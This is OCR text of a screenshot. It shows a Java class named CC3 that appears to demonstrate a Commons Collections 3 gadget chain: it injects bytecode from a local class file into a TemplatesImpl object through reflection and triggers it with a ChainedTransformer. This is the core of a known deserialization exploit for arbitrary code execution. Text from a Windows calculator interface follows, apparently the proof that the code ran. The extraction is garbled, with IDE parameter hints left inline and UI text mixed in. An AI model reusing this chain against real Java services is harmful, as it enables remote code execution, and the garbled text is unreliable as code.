 public class CC3 {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates,"aaaa");
Field bytecodesField = tc.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
byte[]code= Files.readAllBytes(Paths.get( first: "D:\\tmp\\classes\\Test.class"));
byte[][] codes={code};
bytecodesField.set(templates,codes);
Field tfactoryField = tc.getDeclaredField( name: "_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl());
//templates.newTransformer();
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform( object: 1);
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2ⁿᵈ π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =